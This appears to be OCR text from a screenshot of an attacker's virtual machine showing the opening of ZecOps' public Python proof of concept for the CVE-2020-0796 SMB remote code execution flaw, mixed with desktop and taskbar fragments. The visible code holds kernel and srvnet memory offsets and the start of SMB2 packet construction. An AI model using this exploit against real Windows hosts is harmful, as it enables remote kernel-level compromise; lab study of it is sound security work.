 AATacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SMBleedingGhost.py - C:\Users\Dipin_Attacker\Desktop\CVE-2020-0796-RCE-POC-master\C...
File Edit Format Run Options Window Help
# CVE-2020-0796 Remote Code Execution POC
# (c) 2020 ZecOps, Inc. - https://www.zecops.com - Find Attackers' Mistakes
# Intended only for educational and testing in corporate environments.
# ZecOps takes no responsibility for the code, use at your own risk.
import socket, struct, sys
import os, ctypes, threading
OFFSETS = {
    'srvnet!SrvNetWskConnDispatch': 0x2D170,
    'srvnet!imp_IoSizeofWorkItem': 0x32210,
    'srvnet!imp_RtlCopyUnicodeString': 0x32288,
    'nt!IoSizeofWorkItem': 0x12C370,
    'nt!MiGetPteAddress': 0xBAFA8
}
# The number of iterations for some of the operations, as part of an attempt to
# support targets with multiple logical processors.
# A larger value can make the POC more reliable, but also slower.
LOOKASIDE_RELATED_ITERATIONS = 4
class Smb2Header:
    def __init__(self, command, message_id=0, session_id=0):
        self.protocol_id = b"\xfeSMB"
        self.structure_size = b"\x40\x00"  # Must be set to 0x40
        self.credit_charge = b"\x00"*2
        self.channel_sequence = b"\x00"*2
        self.channel_reserved = b"\x00"*2
        self.command = struct.pack('<H', command)
        self.credits_requested = b"\x00"*2  # Number of credits requested / gran
        self.flags = b"\x00"*4
        self.chain_offset = b"\x00"*4  # Points to next message
        self.message_id = struct.pack('<Q', message_id)
        self.reserved = b"\x00"*4
        self.tree_id = b"\x00"*4  # Changes for some commands
        self.session_id = struct.pack('<Q', session_id)
Recy
Mic
Ed
Go
Chr
cve-2
CVE-2
Search CVE-2020-0796-RCE-P...
Type Size
File folder
Windows Batch File 2 KB
GIF File 343 KB
MD File 4 KB
ASM File 19 KB
Python File 43 KB
Type here to search
08:53
19/11/2022
3
Right Ctrl
Type here to search
2019
24°C
2:07 PM
11/19/2022
8